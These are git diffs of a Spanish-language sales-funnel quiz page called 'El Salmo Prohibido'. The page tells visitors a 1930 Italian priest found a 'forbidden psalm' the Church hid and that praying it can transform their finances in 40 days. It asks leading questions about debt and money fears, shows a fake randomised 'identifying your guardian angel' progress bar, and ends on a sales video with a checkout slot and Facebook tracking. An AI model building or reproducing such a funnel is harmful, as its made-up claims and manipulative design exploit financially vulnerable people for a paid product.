-<script>
-var STEPS=[
-  // 1
-  {t:'q',q:'¿Cuál es tu edad?',
-   o:['18–24','25–34','35–44','45+']},
-  // 2
-  {t:'q',q:'Cuando el dinero entra en tu vida, ¿qué sucede inmediatamente después?',
-   o:['📖 Siempre aparece una prueba o un gasto inesperado','🕯 Desaparece sin que logre entender cómo','🙌 Permanece intacto, pero siento miedo de usarlo','🙏 Se multiplica de manera natural y armoniosa']},
-  // 3 — image + question
-  {t:'iq',img:'images/quiz-priest.png',
-   q:'¿Sabías que en 1930, un sacerdote en Italia descubrió un salmo oculto que le <span class="gold">permitía conectarse con su ángel guardián y manifestar milagros para miles de personas</span>?',
-   o:['🤩 No tengo idea de eso','😤 Ya había escuchado algo al respecto','❓ Me pregunto por qué lo ocultaron','😐 Necesito ver pruebas']},
-  // 4 — info scroll
-  {t:'i',img:'images/quiz-scroll.png',
-   txt:'La Iglesia clasificó ese salmo como <span class="gold">\'prohibido\'</span> y lo ocultó del público durante décadas. Hoy fue redescubierto.',
-   btn:'Continuar'},
-  // 5
-  {t:'q',q:'¿Ya intentaste la Ley de la Atracción, el pensamiento positivo o la manifestación?',
-   o:['Sí, varias veces y NUNCA funcionó bien','Lo intenté, pero los resultados fueron temporales','Nunca lo intenté seriamente','Funcionó perfectamente para mí']},
-  // 6 — info angel
-  {t:'i',img:'images/quiz-angel.png',
-   txt:'No es falta de fe. Algo está <span class="gold">bloqueando la conexión</span> con tu ángel guardián.',
-   btn:'Seguir'},
-  // 7
-  {t:'q',q:'Cuando pienso en tener mucho dinero, yo...',
-   o:['😢 Siento que no lo merezco o que no soy capaz','😰 Me pongo ansioso(a) y tengo miedo de perderlo','😔 Me siento culpable por desearlo','😎 Sé que es mío por derecho']},
-  // 8 — banner + image
-  {t:'ib',banner:'¡Tu bloqueo es espiritual. El Salmo Prohibido lo elimina!',
-   img:'images/quiz-prayer.png',btn:'Seguir'},
-  // 9
-  {t:'q',q:'¿Y si te dijera que una oración del salmo prohibido puede cambiar tu realidad financiera en 40 días? Tú...',
-   o:['😁 La intentarías de inmediato','🤩 Sentirías mucha curiosidad por saber más','✨ Necesitarías entender primero cómo funciona']},
-  // 10
-  {t:'q',q:'¿Cuál es tu mayor deseo en este momento?',
-   o:['Pagar todas mis deudas','Tener un fondo de emergencia','Alcanzar la libertad financiera','Ayudar a mi familia']},
-  // 11 — info church angel
-  {t:'i',img:'images/quiz-church-angel.png',
-   txt:'Tu <span class="gold">ángel guardián</span> ya conoce tu necesidad.',
-   btn:'Seguir'},
-  // 12 — multiselect
-  {t:'ms',q:'Marca lo que más deseas manifestar en los próximos 30 días:',sub:'(SELECCIÓN MÚLTIPLE)',
-   o:['Abundancia financiera','Paz interior','Alegría','Motivación','Confianza','Relaciones saludables','Propósito','Gratitud','Claridad mental','Pensamientos positivos','Salud física','Enfoque','Evolución personal','Productividad','Manifestación de deseos','Paciencia'],
-   btn:'Seguir'},
-  // 13 — loading
-  {t:'load',txt:'Con base en tus respuestas, estamos identificando a tu ángel guardián...'},
-  // 14 — video
-  {t:'vid'}
-];
+  <script>
+    document.addEventListener('DOMContentLoaded', function() {
+      console.log('Page loaded');
 
-var cur=0;
+      const buttons = document.querySelectorAll('button');
+      console.log('Found buttons:', buttons.length);
 
-function pct(i){return(((i+1)/STEPS.length)*100).toFixed(2)}
+      buttons.forEach(function(btn, index) {
+        console.log('Button ' + index + ':', btn.textContent);
 
-function go(){
-  var s=STEPS[cur];
-  document.getElementById('qnum').textContent=(cur+1)+' / '+STEPS.length;
-  document.getElementById('qfill').style.width=pct(cur)+'%';
-  var el=document.getElementById('qcontent');
-  el.className='step';
-  el.style.animation='none';
-  void el.offsetWidth;
-  el.style.animation='';
-  if(s.t==='q')rQ(el,s);
-  else if(s.t==='i')rI(el,s);
-  else if(s.t==='iq')rIQ(el,s);
-  else if(s.t==='ib')rIB(el,s);
-  else if(s.t==='ms')rMS(el,s);
-  else if(s.t==='load')rLoad(el,s);
-  else if(s.t==='vid')rVid(el);
-}
-
-function next(){
-  if(cur<STEPS.length-1){cur++;go();window.scrollTo(0,0);}
-}
-
-function rQ(el,s){
-  el.innerHTML='<h2 class="qtitle">'+s.q+'</h2><div class="opts">'+
-    s.o.map(function(o){return'<button class="opt">'+o+'</button>';}).join('')+
-  '</div>';
-  Array.from(el.querySelectorAll('.opt')).forEach(function(btn){
-    btn.addEventListener('click',function(e){
-      e.stopPropagation();
-      sel(this);
+        btn.addEventListener('click', function(e) {
+          console.log('Button clicked:', this.textContent);
+          alert('Você clicou em: ' + this.textContent);
+        });
+      });
     });
-  });
-}
-
-function sel(btn){
-  Array.from(btn.parentNode.children).forEach(function(b){b.classList.remove('sel');});
-  btn.classList.add('sel');
-  setTimeout(next,380);
-}
-
-function rI(el,s){
-  el.innerHTML=
-    '<img class="qimg" src="'+s.img+'" alt="" loading="lazy">'+
-    '<p class="itext">'+s.txt+'</p>'+
-    '<button class="cta">'+s.btn+'</button>';
-  el.querySelector('.cta').addEventListener('click',function(e){
-    e.stopPropagation();
-    next();
-  });
-}
-
-function rIQ(el,s){
-  el.innerHTML=
-    '<img class="qimg" src="'+s.img+'" alt="" loading="lazy">'+
-    '<p class="itext">'+s.q+'</p>'+
-    '<div class="opts">'+
-      s.o.map(function(o){return'<button class="opt">'+o+'</button>';}).join('')+
-    '</div>';
-  Array.from(el.querySelectorAll('.opt')).forEach(function(btn){
-    btn.addEventListener('click',function(e){
-      e.stopPropagation();
-      sel(this);
-    });
-  });
-}
-
-function rIB(el,s){
-  el.innerHTML=
-    '<div class="banner">'+s.banner+'</div>'+
-    '<img class="qimg" src="'+s.img+'" alt="" loading="lazy">'+
-    '<button class="cta">'+s.btn+'</button>';
-  el.querySelector('.cta').addEventListener('click',function(e){
-    e.stopPropagation();
-    next();
-  });
-}
-
-function rMS(el,s){
-  el.innerHTML=
-    '<h2 class="qtitle">'+s.q+'</h2>'+
-    '<p style="text-align:center;font-size:11px;letter-spacing:.12em;color:#7a6a5a;margin-bottom:20px">'+s.sub+'</p>'+
-    '<div class="mgrid">'+
-      s.o.map(function(o){
-        return'<button class="chk">'+
-          '<span class="circ"></span><span>'+o+'</span></button>';
-      }).join('')+
-    '</div>'+
-    '<button class="cta">'+s.btn+'</button>';
-  Array.from(el.querySelectorAll('.chk')).forEach(function(chk){
-    chk.addEventListener('click',function(e){
-      e.stopPropagation();
-      this.classList.toggle('sel');
-    });
-  });
-  el.querySelector('.cta').addEventListener('click',function(e){
-    e.stopPropagation();
-    next();
-  });
-}
-
-function rLoad(el,s){
-  el.innerHTML=
-    '<div class="load-wrap">'+
-      '<p class="load-text">'+s.txt+'</p>'+
-      '<div class="load-lbl"><span>Identificando...</span><span id="lpct">0%</span></div>'+
-      '<div class="load-track"><div class="load-fill" id="lfill"></div></div>'+
-    '</div>';
-  var p=0;
-  var iv=setInterval(function(){
-    p+=Math.random()*7+2;
-    if(p>=100){p=100;clearInterval(iv);setTimeout(next,600);}
-    document.getElementById('lpct').textContent=Math.round(p)+'%';
-    document.getElementById('lfill').style.width=p+'%';
-  },140);
-}
-
-function rVid(el){
-  document.querySelector('.qhdr').style.display='none';
-  document.querySelector('.qprog').style.display='none';
-  el.innerHTML=
-    '<div class="vid-page">'+
-      '<p class="vid-brand">EL SALMO PROHIBIDO</p>'+
-      '<h2 class="vid-title">Tu <span class="gold">ángel guardián</span> tiene un mensaje urgente para ti.<br>Dale play para escucharlo ahora.</h2>'+
-      '<vturb-smartplayer id="vid-6a5e5bbd263a6954d36693a8" style="display:block;margin:0 auto;width:100%;max-width:420px;">'+
-        '<div class="vturb-player-placeholder" style="position:relative;width:100%;padding-top:178.22%;z-index:0;background:#000;border-radius:12px;"></div>'+
-      '</vturb-smartplayer>'+
-      '<div class="checkout-area"><!-- CHECKOUT_PLACEHOLDER --></div>'+
-    '</div>';
-  var sc=document.createElement('script');
-  sc.src='https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js';
-  sc.async=true;
-  document.head.appendChild(sc);
-}
-
-go();
-</script>
+  </script>
 </body>
 </html>

==== commit 782d8769: "feat: recria quiz completo do zero com todos os 14 passos - HTML puro + imagens" ====
--- a/index.html
+++ b/index.html
@@ -3,133 +3,525 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>El Salmo Prohibido</title>
+  <title>El Salmo Prohibido — Descubre tu bloqueo espiritual</title>
+  <meta name="description" content="Quiz espiritual: descubre por qué el dinero no fluye en tu vida y conoce el salmo prohibido que la Iglesia ocultó.">
+  <meta property="og:title" content="El Salmo Prohibido">
+  <meta property="og:description" content="Descubre tu bloqueo espiritual con la prosperidad.">
+  <meta property="og:image" content="images/id-preview-977eb636--bd10421a-9872-4904-a3f7-aa23243ca788.lovable.app-1781704066637.png">
+  <meta name="twitter:card" content="summary_large_image">
+
+  <script async src="js/fbevents.js"></script>
+  <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async defer></script>
+  <script>
+    !function(f,b,e,v,n,t,s){
+      if(f.fbq)return;
+      n=f.fbq=function(){
+        n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)
+      };
+      if(!f._fbq)f._fbq=n;
+      n.push=n;n.loaded=!0;n.version='2.0';
+      n.queue=[];
+      t=b.createElement(e);t.async=!0;t.src=v;
+      s=b.getElementsByTagName(e)[0];
+      s.parentNode.insertBefore(t,s)
+    }(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
+    fbq('init','4320897211390482');
+    fbq('track','PageView');
+  </script>
+  <noscript>
+    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=4320897211390482&ev=PageView&noscript=1"/>
+  </noscript>
+  <script defer src="js/~flock.js" data-proxy-url="/~api/analytics"></script>
+  <script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
+
+  <link rel="preload" href="https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js" as="script">
+  <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
+  <link rel="preload" href="https://cdn.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/6a5e5bb96b019bbab4b49883/main.m3u8" as="fetch">
+  <link rel="dns-prefetch" href="https://cdn.converteai.net">
+  <link rel="dns-prefetch" href="https://scripts.converteai.net">
+  <link rel="dns-prefetch" href="https://images.converteai.net">
+  <link rel="dns-prefetch" href="https://license.vturb.com">
+
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,600;0,700;1,600&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
+
   <style>
-    * {
+    *,*::before,*::after {
       margin: 0;
       padding: 0;
       box-sizing: border-box;
     }
 
+    html {
+      scroll-behavior: smooth;
+    }
+
     body {
       background: #1c0f07;
       color: #f0e6d3;
-      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-      padding: 20px;
+      font-family: 'Inter', sans-serif;
       min-height: 100vh;
-    }
-
-    .container {
-      max-width: 500px;
+      -webkit-font-smoothing: antialiased;
+    }
+
+    #quiz {
+      max-width: 700px;
       margin: 0 auto;
-    }
-
-    .header {
-      text-align: center;
-      margin-bottom: 30px;
+      padding: 16px 16px 40px;
+    }
+
+    .qhdr {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      margin-bottom: 8px;
+    }
+
+    .qbrand {
+      font-size: 10px;
+      font-weight: 700;
+      letter-spacing: 0.22em;
+      text-transform: uppercase;
+      color: #c9a55a;
+    }
+
+    .qnum {
       font-size: 12px;
-      font-weight: bold;
-      letter-spacing: 2px;
-      color: #c9a55a;
-      text-transform: uppercase;
-    }
-
-    .progress {
-      width: 100%;
+      color: #7a6a5a;
+    }
+
+    .qprog {
       height: 6px;
-      background: rgba(0,0,0,0.3);
+      background: rgba(0,0,0,0.35);
       border-radius: 99px;
-      margin-bottom: 30px;
       overflow: hidden;
-    }
-
-    .progress-bar {
+      margin-bottom: 28px;
+    }
+
+    .qfill {
       height: 100%;
       background: linear-gradient(90deg, #a87820, #f0c060);
-      width: 7%;
-      transition: width 0.3s ease;
-    }
-
-    .content {
-      animation: fadeIn 0.4s ease;
-    }
-
-    @keyframes fadeIn {
+      border-radius: 99px;
+      transition: width 0.55s ease;
+    }
+
+    .step {
+      animation: fi 0.3s ease both;
+    }
+
+    @keyframes fi {
       from { opacity: 0; transform: translateY(10px); }
       to { opacity: 1; transform: translateY(0); }
     }
 
-    h1 {
-      font-size: 24px;
+    .qtitle {
+      font-family: 'Cormorant Garamond', serif;
+      font-size: clamp(18px, 5vw, 24px);
+      font-weight: 600;
       text-align: center;
-      margin-bottom: 25px;
-      font-weight: 600;
-      line-height: 1.4;
-    }
-
-    .buttons {
+      line-height: 1.45;
+      margin-bottom: 28px;
+      padding: 0 4px;
+    }
+
+    .opts {
       display: flex;
       flex-direction: column;
-      gap: 12px;
-    }
-
-    button {
-      padding: 16px 20px;
-      background: rgba(255, 255, 255, 0.08);
-      border: 1.5px solid rgba(255, 255, 255, 0.15);
+      gap: 11px;
+    }
+
+    .opt {
+      background: rgba(255,255,255,0.055);
+      border: 1.5px solid rgba(255,255,255,0.11);
       border-radius: 12px;
+      padding: 15px 20px;
       color: #f0e6d3;
+      font-family: 'Inter', sans-serif;
       font-size: 15px;
       font-weight: 500;
+      text-align: left;
       cursor: pointer;
-      transition: all 0.2s ease;
+      transition: background 0.15s, border-color 0.15s;
+      width: 100%;
+    }
+
+    .opt:hover {
+      background: rgba(201,165,90,0.13);
+      border-color: rgba(201,165,90,0.35);
+    }
+
+    .opt:active {
+      background: rgba(201,165,90,0.2);
+      border-color: #c9a55a;
+    }
+
+    .qimg {
+      width: 100%;
+      max-width: 360px;
+      border-radius: 16px;
+      display: block;
+      margin: 0 auto 22px;
+      object-fit: cover;
+    }
+
+    .itext {
+      font-family: 'Cormorant Garamond', serif;
+      font-size: clamp(17px, 4.5vw, 21px);
+      font-weight: 600;
+      text-align: center;
+      line-height: 1.5;
+      margin-bottom: 26px;
+      padding: 0 6px;
+    }
+
+    .gold {
+      color: #c9a55a;
+    }
+
+    .banner {
+      background: #e8386d;
+      border-radius: 10px;
+      padding: 14px 18px;
+      text-align: center;
+      font-size: 15px;
+      font-weight: 700;
+      color: #fff;
+      margin-bottom: 22px;
+      line-height: 1.4;
+    }
+
+    .cta {
+      display: block;
+      width: 100%;
+      padding: 17px;
+      background: linear-gradient(135deg, #b8882a, #f0c060);
+      border: none;
+      border-radius: 12px;
+      color: #1c0f07;
+      font-family: 'Inter', sans-serif;
+      font-size: 16px;
+      font-weight: 700;
+      text-align: center;
+      cursor: pointer;
+      transition: opacity 0.15s;
+      margin-top: 6px;
+    }
+
+    .cta:hover {
+      opacity: 0.88;
+    }
+
+    .mgrid {
+      display: grid;
+      grid-template-columns: 1fr 1fr;
+      gap: 10px;
+      margin-bottom: 20px;
+    }
+
+    @media(max-width: 420px) {
+      .mgrid { grid-template-columns: 1fr; }
+    }
+
+    .chk {
+      background: rgba(255,255,255,0.055);
+      border: 1.5px solid rgba(255,255,255,0.11);
+      border-radius: 10px;
+      padding: 12px 14px;
+      color: #f0e6d3;
+      font-size: 13.5px;
+      cursor: pointer;
+      display: flex;
+      align-items: center;
+      gap: 10px;
+      transition: background 0.15s, border-color 0.15s;
       text-align: left;
-    }
-
-    button:hover {
-      background: rgba(201, 165, 90, 0.15);
-      border-color: rgba(201, 165, 90, 0.4);
-    }
-
-    button:active {
-      background: rgba(201, 165, 90, 0.2);
+      width: 100%;
+    }
+
+    .chk:hover {
+      background: rgba(201,165,90,0.1);
+      border-color: rgba(201,165,90,0.3);
+    }
+
+    .chk.sel {
+      background: rgba(201,165,90,0.18);
       border-color: #c9a55a;
+    }
+
+    .circ {
+      width: 18px;
+      height: 18px;
+      border-radius: 50%;
+      border: 2px solid rgba(255,255,255,0.3);
+      flex-shrink: 0;
+      display: grid;
+      place-items: center;
+      transition: all 0.15s;
+    }
+
+    .chk.sel .circ {
+      border-color: #c9a55a;
+      background: #c9a55a;
+    }
+
+    .circ::after {
+      content: '';
+      width: 6px;
+      height: 6px;
+      border-radius: 50%;
+      background: #1c0f07;
+      opacity: 0;
+      transition: opacity 0.15s;
+    }
+
+    .chk.sel .circ::after {
+      opacity: 1;
+    }
+
+    .load-wrap {
+      padding: 32px 0;
+    }
+
+    .load-text {
+      font-family: 'Cormorant Garamond', serif;
+      font-size: clamp(18px, 5vw, 22px);
+      font-weight: 600;
+      line-height: 1.5;
+      margin-bottom: 36px;
+    }
+
+    .load-lbl {
+      display: flex;
+      justify-content: space-between;
+      font-size: 13px;
+      color: #7a6a5a;
+      margin-bottom: 8px;
+    }
+
+    .load-lbl span:last-child {
+      color: #c9a55a;
+      font-weight: 700;
+    }
+
+    .load-track {
+      height: 8px;
+      background: rgba(255,255,255,0.1);
+      border-radius: 99px;
+      overflow: hidden;
+    }
+
+    .load-fill {
+      height: 100%;
+      background: linear-gradient(90deg, #a87820, #f0c060);
+      border-radius: 99px;
+      width: 0%;
+      transition: width 0.25s ease;
+    }
+
+    .vid-page {
+      text-align: center;
+      padding-top: 4px;
+    }
+
+    .vid-brand {
+      font-size: 10px;
+      font-weight: 700;
+      letter-spacing: 0.22em;
+      text-transform: uppercase;
+      color: #c9a55a;
+      margin-bottom: 14px;
+    }
+
+    .vid-title {
+      font-family: 'Cormorant Garamond', serif;
+      font-size: clamp(22px, 6vw, 34px);
+      font-weight: 700;
+      line-height: 1.3;
+      margin-bottom: 26px;
+    }
+
+    .checkout-area {
+      margin-top: 28px;
     }
   </style>
 </head>
 <body>
-  <div class="container">
-    <div class="header">El Salmo Prohibido</div>
-    <div class="progress">
-      <div class="progress-bar"></div>
+  <div id="quiz">
+    <div class="qhdr">
+      <span class="qbrand">EL SALMO PROHIBIDO</span>
+      <span class="qnum" id="qnum">1 / 14</span>
     </div>
-    <div class="content">
-      <h1>¿Cuál es tu edad?</h1>
-      <div class="buttons">
-        <button data-step="1">18–24</button>
-        <button data-step="2">25–34</button>
-        <button data-step="3">35–44</button>
-        <button data-step="4">45+</button>
-      </div>
-    </div>
+    <div class="qprog"><div class="qfill" id="qfill"></div></div>
+    <div id="qcontent"></div>
   </div>
 
   <script>
-    document.addEventListener('DOMContentLoaded', function() {
-      console.log('Page loaded');
-
-      const buttons = document.querySelectorAll('button');
-      console.log('Found buttons:', buttons.length);
-
-      buttons.forEach(function(btn, index) {
-        console.log('Button ' + index + ':', btn.textContent);
-
-        btn.addEventListener('click', function(e) {
-          console.log('Button clicked:', this.textContent);
-          alert('Você clicou em: ' + this.textContent);
+    var STEPS = [
+      {t:'q',q:'¿Cuál es tu edad?',o:['18–24','25–34','35–44','45+']},
+      {t:'q',q:'Cuando el dinero entra en tu vida, ¿qué sucede inmediatamente después?',o:['📖 Siempre aparece una prueba o un gasto inesperado','🕯 Desaparece sin que logre entender cómo','🙌 Permanece intacto, pero siento miedo de usarlo','🙏 Se multiplica de manera natural y armoniosa']},
+      {t:'iq',img:'images/quiz-priest.png',q:'¿Sabías que en 1930, un sacerdote en Italia descubrió un salmo oculto que le <span class="gold">permitía conectarse con su ángel guardián y manifestar milagros para miles de personas</span>?',o:['🤩 No tengo idea de eso','😤 Ya había escuchado algo al respecto','❓ Me pregunto por qué lo ocultaron','😐 Necesito ver pruebas']},
+      {t:'i',img:'images/quiz-scroll.png',txt:'La Iglesia clasificó ese salmo como <span class="gold">\'prohibido\'</span> y lo ocultó del público durante décadas. Hoy fue redescubierto.',btn:'Continuar'},
+      {t:'q',q:'¿Ya intentaste la Ley de la Atracción, el pensamiento positivo o la manifestación?',o:['Sí, varias veces y NUNCA funcionó bien','Lo intenté, pero los resultados fueron temporales','Nunca lo intenté seriamente','Funcionó perfectamente para mí']},
+      {t:'i',img:'images/quiz-angel.png',txt:'No es falta de fe. Algo está <span class="gold">bloqueando la conexión</span> con tu ángel guardián.',btn:'Seguir'},
+      {t:'q',q:'Cuando pienso en tener mucho dinero, yo...',o:['😢 Siento que no lo merezco o que no soy capaz','😰 Me pongo ansioso(a) y tengo miedo de perderlo','😔 Me siento culpable por desearlo','😎 Sé que es mío por derecho']},
+      {t:'ib',banner:'¡Tu bloqueo es espiritual. El Salmo Prohibido lo elimina!',img:'images/quiz-prayer.png',btn:'Seguir'},
+      {t:'q',q:'¿Y si te dijera que una oración del salmo prohibido puede cambiar tu realidad financiera en 40 días? Tú...',o:['😁 La intentarías de inmediato','🤩 Sentirías mucha curiosidad por saber más','✨ Necesitarías entender primero cómo funciona']},
+      {t:'q',q:'¿Cuál es tu mayor deseo en este momento?',o:['Pagar todas mis deudas','Tener un fondo de emergencia','Alcanzar la libertad financiera','Ayudar a mi familia']},
+      {t:'i',img:'images/quiz-church-angel.png',txt:'Tu <span class="gold">ángel guardián</span> ya conoce tu necesidad.',btn:'Seguir'},
+      {t:'ms',q:'Marca lo que más deseas manifestar en los próximos 30 días:',sub:'(SELECCIÓN MÚLTIPLE)',o:['Abundancia financiera','Paz interior','Alegría','Motivación','Confianza','Relaciones saludables','Propósito','Gratitud','Claridad mental','Pensamientos positivos','Salud física','Enfoque','Evolución personal','Productividad','Manifestación de deseos','Paciencia'],btn:'Seguir'},
+      {t:'load',txt:'Con base en tus respuestas, estamos identificando a tu ángel guardián...'},
+      {t:'vid'}
+    ];
+
+    var cur = 0;
+
+    function pct(i) {
+      return (((i+1)/STEPS.length)*100).toFixed(2);
+    }
+
+    function go() {
+      var s = STEPS[cur];
+      document.getElementById('qnum').textContent = (cur+1) + ' / ' + STEPS.length;
+      document.getElementById('qfill').style.width = pct(cur) + '%';
+      var el = document.getElementById('qcontent');
+      el.className = 'step';
+      el.style.animation = 'none';
+      void el.offsetWidth;
+      el.style.animation = '';
+
+      if(s.t === 'q') rQ(el, s);
+      else if(s.t === 'i') rI(el, s);
+      else if(s.t === 'iq') rIQ(el, s);
+      else if(s.t === 'ib') rIB(el, s);
+      else if(s.t === 'ms') rMS(el, s);
+      else if(s.t === 'load') rLoad(el, s);
+      else if(s.t === 'vid') rVid(el);
+    }
+
+    function next() {
+      if(cur < STEPS.length - 1) {
+        cur++;
+        go();
+        window.scrollTo(0, 0);
+      }
+    }
+
+    function rQ(el, s) {
+      el.innerHTML = '<h2 class="qtitle">' + s.q + '</h2><div class="opts">' +
+        s.o.map(function(o) {
+          return '<button class="opt">' + o + '</button>';
+        }).join('') +
+      '</div>';
+
+      Array.from(el.querySelectorAll('.opt')).forEach(function(btn) {
+        btn.addEventListener('click', function() {
+          sel(this);
         });
       });
-    });
+    }
+
+    function sel(btn) {
+      Array.from(btn.parentNode.children).forEach(function(b) {
+        b.classList.remove('sel');
+      });
+      btn.classList.add('sel');
+      setTimeout(next, 380);
+    }
+
+    function rI(el, s) {
+      el.innerHTML =
+        '<img class="qimg" src="' + s.img + '" alt="" loading="lazy">' +
+        '<p class="itext">' + s.txt + '</p>' +
+        '<button class="cta">' + s.btn + '</button>';
+      el.querySelector('.cta').addEventListener('click', next);
+    }
+
+    function rIQ(el, s) {
+      el.innerHTML =
+        '<img class="qimg" src="' + s.img + '" alt="" loading="lazy">' +
+        '<p class="itext">' + s.q + '</p>' +
+        '<div class="opts">' +
+          s.o.map(function(o) {
+            return '<button class="opt">' + o + '</button>';
+          }).join('') +
+        '</div>';
+
+      Array.from(el.querySelectorAll('.opt')).forEach(function(btn) {
+        btn.addEventListener('click', function() {
+          sel(this);
+        });
+      });
+    }
+
+    function rIB(el, s) {
+      el.innerHTML =
+        '<div class="banner">' + s.banner + '</div>' +
+        '<img class="qimg" src="' + s.img + '" alt="" loading="lazy">' +
+        '<button class="cta">' + s.btn + '</button>';
+      el.querySelector('.cta').addEventListener('click', next);
+    }
+
+    function rMS(el, s) {
+      el.innerHTML =
+        '<h2 class="qtitle">' + s.q + '</h2>' +
+        '<p style="text-align:center;font-size:11px;letter-spacing:.12em;color:#7a6a5a;margin-bottom:20px">' + s.sub + '</p>' +
+        '<div class="mgrid">' +
+          s.o.map(function(o) {
+            return '<button class="chk"><span class="circ"></span><span>' + o + '</span></button>';
+          }).join('') +
+        '</div>' +
+        '<button class="cta">' + s.btn + '</button>';
+
+      Array.from(el.querySelectorAll('.chk')).forEach(function(chk) {
+        chk.addEventListener('click', function() {
+          this.classList.toggle('sel');
+        });
+      });
+      el.querySelector('.cta').addEventListener('click', next);
+    }
+
+    function rLoad(el, s) {
+      el.innerHTML =
+        '<div class="load-wrap">' +
+          '<p class="load-text">' + s.txt + '</p>' +
+          '<div class="load-lbl"><span>Identificando...</span><span id="lpct">0%</span></div>' +
+          '<div class="load-track"><div class="load-fill" id="lfill"></div></div>' +
+        '</div>';
+
+      var p = 0;
+      var iv = setInterval(function() {
+        p += Math.random() * 7 + 2;
+        if(p >= 100) {
+          p = 100;
+          clearInterval(iv);
+          setTimeout(next, 600);
+        }
+        document.getElementById('lpct').textContent = Math.round(p) + '%';
+        document.getElementById('lfill').style.width = p + '%';
+      }, 140);
+    }
+
+    function rVid(el) {
+      document.querySelector('.qhdr').style.display = 'none';
+      document.querySelector('.qprog').style.display = 'none';
+      el.innerHTML =
+        '<div class="vid-page">' +
+          '<p class="vid-brand">EL SALMO PROHIBIDO</p>' +
+          '<h2 class="vid-title">Tu <span class="gold">ángel guardián</span> tiene un mensaje urgente para ti.<br>Dale play para escucharlo ahora.</h2>' +
+          '<vturb-smartplayer id="vid-6a5e5bbd263a6954d36693a8" style="display:block;margin:0 auto;width:100%;max-width:420px;">' +
+            '<div class="vturb-player-placeholder" style="position:relative;width:100%;padding-top:178.22%;z-index:0;background:#000;border-radius:12px;"></div>' +
+          '</vturb-smartplayer>' +
+          '<div class="checkout-area"><!-- CHECKOUT_PLACEHOLDER --></div>' +
+        '</div>';
+
+      var sc = document.createElement('script');
+      sc.src = 'https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js';
+      sc.async = true;
+      document.head.appendChild(sc);
+    }
+
+    go();
   </script>
 </body>
 </html>
